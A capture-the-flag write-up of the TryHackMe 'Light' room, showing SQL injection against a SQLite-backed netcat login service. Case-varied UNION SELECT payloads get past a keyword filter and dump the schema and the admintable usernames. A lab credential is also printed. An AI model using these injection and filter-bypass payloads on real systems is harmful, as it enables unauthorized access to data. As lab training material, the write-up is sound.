THM - Light
Introduction
This writeup documents the penetration testing of the Light machine from the TryHackMe platform. In this ocasion I’m resolving a special machine with a database application running on port 1337. We can connect using netcat and the username smokey, so let’s get started.
Information Gathering
After identifying the target’s IP address, we need to enumerate as much information as possible about the host. A quick way to get a hint of the OS is checking the TTL value from a simple ping to a host on our local network. The whichSystem script can also be used for this purpose.
- TTL 64: Linux.
- TTL 128: Windows.
❯ ping -c 1 10.10.216.9
PING 10.10.216.9 (10.10.216.9) 56(84) bytes of data.
64 bytes from 10.10.216.9: icmp_seq=1 ttl=63 time=52.3 ms
--- 10.10.216.9 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 52.324/52.324/52.324/0.000 ms
In this case, it seems to be a Linux machine. I’ll be skipping the nmap scan and web enumeration since we have the target port and the user from the description of this CTF.
❯ nc 10.10.216.9 1337
Welcome to the Light database!
Please enter your username: smokey
Password: vYQ5ngPpw8AdUmL
Please enter your username: smokey
Password: vYQ5ngPpw8AdUmL
Please enter your username: mo
Username not found.
You are greeted with a message requesting for a username, when you enter a valid username it gives you a password that might be the user’s password.
Vulnerability Assessment
This is a DB, so SQLI may be a possible vector attack.
Please enter your username: ' OR 1=1 --
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' OR 1=1 -
Error: unrecognized token: "' LIMIT 30"
I searched the error on the internet. It seems that we’re facing a SQLite database.
SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL database engine. SQLite is the most used database engine in the world.
Please enter your username: ' UNION SELECT 1 -- -
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' UNION SELECT 1 #
Ahh there is a word in there I don't like :(
Please enter your username: ' UniOn SelEcT 1 #
Error: unrecognized token: "#"
Please enter your username: ' UniOn SelEcT 1 %23
Error: unrecognized token: "' LIMIT 30"
That final error made me think of the internal structure of the statement in the DB:
SELECT * FROM users WHERE username = '{input}' LIMIT 30;
And inserting one ' leads to a broken statement like this:
SELECT * FROM users WHERE username = ''' LIMIT 30;
So, if we open and close our statement, we get a valid Union-Based SQLI. However, the DB filters are blocking some words like UNION, SELECT… We need to bypass that too.
Please enter your username: ' UniOn SelEcT 1 '
Password: 1
The filter might be case sensitive and let us write variations of the words.
Let’s try some payloads from the PayloadAllTheThings GitHub repository
Please enter your username: ' UniOn SelEcT sql FROM sqlite_master '
Password: CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
It works! Now we know the DB name and its columns.
Exploitation

Now I’ll inject a query to select the username field of the admintable table based on the id given to the query.
Please enter your username: ' UniOn SelEcT username FROM admintable WHERE id=1 OR '
Password: TryHackMeAdmin
Please enter your username: ' UniOn SelEcT username FROM admintable WHERE id=2 OR '
Password: flag
Please enter your username: ' UniOn SelEcT username FROM admintable WHERE id=3 OR '
Username not found.
Please enter your username: ' UniOn SelEcT username FROM admintable WHERE id=4 OR '
Username not found.
We got 2 users. Let’s query the their passwords.